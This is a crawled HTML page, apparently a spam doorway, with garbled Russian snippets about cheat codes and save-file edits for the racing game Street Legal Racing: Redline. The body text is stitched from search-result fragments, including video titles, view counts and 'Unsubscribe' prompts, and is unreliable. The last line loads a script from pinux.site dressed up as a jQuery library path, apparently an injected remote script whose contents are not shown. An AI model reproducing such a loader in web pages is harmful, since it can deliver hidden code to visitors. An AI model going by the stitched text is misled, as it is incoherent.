

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-chit-kody-na-igru-street-legal-racing.html
body_size: 2941
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чит коды на игру street legal racing - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чит коды на игру street legal racing</h2>
                            </header>
                            <p>Оригинальный текст игры на английском. Various Codes 1. Start Game 2. Go Back To Main Menu 3. Go In To Garage. · Как ввести чит-код на деньги в игре Street Legal Racing - Redline FreeStyle. Loading. Unsubscribe from FreeStyle?. К игре Street Legal Racing: Redline коды существуют, правда их только два. И оба нужно вводить в том периоде игры, когда вы стоите в гараже. Сейв файлы для Street Legal Racing Redline, которые мы наши для вас, как правило уже содержат максимальное количество всех возможных ресурсов. Прохождение игры с по этим сейвам будет намного легче и приятнее. Street Legal Racing Redline Сохранение 9. Заходим в игру создам игрока в первой ячейке. Затем выходим, Находим папку save заходим, видим папку 000, заходим и вставляем. Скачать чит коды для Street Legal Racing Redline PC. Смотреть видео прохождение игры или читать текстовое. Трейнеры и сейв файлы, и другие. Как ввести читкод на деньги в игре Street Legal Racing Redline Duration 116. FreeStyle 65,641 views middot 116 middot Чит. Street Legal Код деньги middot Street Legal Совет легкие деньги middot Street Legal. Как ввести читкод на деньги в игре Street Legal Racing Redline. Распакуйте в каталог с игрой. Запустите игру, начните уровень, нажмите паузу, переключитесь в Windows 
Коды: Hex-чит. Эта игра взламывается через hex-редактор. Врубаем игру, покупаем машину, запоминаем сколько остаётся денег (к примеру 2873) и сохраняем игру. Коды к Street Legal Racing: Redline Откройте папку с игрой. потом найдите папку save откройте её и откройте в ней своё сохранене. Street Legal: Код (деньги) sport404 добавил 8 октября 2009 в читы. 14 8. Набираем на экране тюнинга машины begformoney и нажимаем мышкой на иконку тюнинга. Нравится 8. добавить. Другие читы для Street Legal. Street Legal: Совет (легкие деньги) Street Legal Racing. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-diskoteka-2000-skachat-sbornik-torrent.html">Дискотека 2000 скачать сборник торрент</a></li>
                                <li><a href="dnk5s-knigi-svyatoslav-saharnov.html">Книги святослав сахарнов</a></li>
                                <li><a href="dnk5s-detskaya-kniga-po-ekologii-prochitat.html">Детская книга по экологии прочитать</a></li>
                                <li><a href="dnk5s-skachat-albom-predvestnik.html">Скачать альбом предвестник</a></li>
                                <li><a href="dnk5s-etno-ukrasheniya-iz-bisera-shemy.html">Этно украшения из бисера схемы</a></li>
                                <li><a href="dnk5s-gdz-kontrolnye-raboty-po-algebre-10-klass.html">Гдз контрольные работы по алгебре 10 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-bitva-ekstrasensov-16-sezon-bitva-silneyshih-skachat.html">Битва экстрасенсов 16 сезон битва сильнейших скачать</a></li>
                                            <li><a href="dnk5s-fridrih-avgust-fon-hayek-knigi.html">Фридрих август фон хайек книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-v-zhizni-tak-byvaet-pesnya-skachat.html">В жизни так бывает песня скачать</a></li>
                                            <li><a href="dnk5s-prezentaciya-kriminologiya.html">Презентация криминология</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-skachat-kartinki-bumer-1-i-2.html">Скачать картинки бумер 1 и 2</a></li>
                                            <li><a href="dnk5s-cska-superkubok-uefa.html">Цска суперкубок уефа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-chity-na-samp-bot.html">Читы на самп бот</a></li>
                                            <li><a href="dnk5s-gromovy-vse-sezony-skachat-torrent-besplatno.html">Громовы все сезоны скачать торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
